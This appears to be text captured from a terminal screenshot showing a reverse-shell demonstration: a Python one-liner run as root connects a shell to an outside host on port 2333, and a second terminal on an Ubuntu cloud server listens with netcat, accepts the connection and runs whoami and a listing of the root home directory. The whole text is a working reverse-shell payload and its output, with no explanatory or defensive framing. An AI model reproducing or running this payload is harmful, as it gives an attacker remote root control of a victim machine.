 root@ubuntu: ~
root@ubuntu:~# python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_
INET,socket.SOCK_STREAM);s.connect(("47. .72",2333));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]
);'
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41682)
# whoami
root
# ls -al
总用量 59632
drwx------ 21 root root 4096 1月 27 17:56 .
drwxr-xr-x 24 root root 4096 1月 25 07:06 ..
-rw------- 1 root root 6576 1月 27 19:24 .bash_history
-rw-r--r-- 1 root root 3771 1月 25 01:13 .bashrc
drwx------ 11 root root 4096 1月 25 01:40 .cache
drwxr-xr-x 16 root root 4096 1月 25 01:08 .config
drwx------ 3 root root 4096 1月 25 01:04 .dbus
-rw-r--r-- 1 root root 25 1月 25 01:08 .dmrc